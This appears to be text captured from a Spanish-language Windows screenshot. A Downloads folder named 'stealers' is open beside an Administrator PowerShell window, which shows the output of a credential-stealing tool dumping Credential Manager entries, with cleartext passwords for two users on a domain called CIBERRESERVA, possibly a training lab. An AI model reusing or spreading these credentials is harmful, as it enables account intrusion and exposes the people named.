 Herramientas de aplicación
stealers
Archivo
Inicio
Compartir
Vista
Administrar
Este equipo > Descargas > stealers
Buscar en stealers
Acceso rápido
Escritorio
Descargas
Documentos
Imágenes
Descargas
ExchangeCli
ExchangeCli
win10
Este equipo
Red
Seleccionar Administrador: Windows PowerShell
0000 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0010 91 50 2F 8A 3B E0 63 AA 6B 7A 65 C9 8D 39 DA 70 .P/.;.c.kze..9.p
########## User: Administrador ##########
------------------- Credman passwords -----------------
[+] Password found !!!
URL: cgandia
Login: cgandia
Password: E l P u t 0 L 0 c 0 D 3 L 0 s C 0 j 0 N 3 S !
[+] Password found !!!
URL: arubio
Login: arubio
Password: P 4 g 4 F 4 n t 4 s S u p r 3 m 3 !
[+] Password found !!!
URL: CIBERRESERVA\cgandia
Login: CIBERRESERVA\cgandia
Password: E l P u t 0 L 0 c 0 D 3 L 0 s C 0 j 0 N 3 S !
[+] Password found !!!
URL: CIBERRESERVA\arubio
Login: CIBERRESERVA\arubio
Password: P 4 g 4 F 4 n t 4 s S u p r 3 m 3 !